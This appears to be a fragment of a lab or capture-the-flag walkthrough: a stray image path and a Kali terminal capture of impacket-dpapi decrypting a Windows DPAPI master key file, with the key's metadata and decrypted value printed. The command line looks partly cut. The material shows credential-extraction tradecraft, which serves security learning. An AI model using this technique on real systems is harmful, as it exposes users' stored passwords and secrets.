 ┌──(kalin㉿kali)-[~/Voleur]
└─$ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9c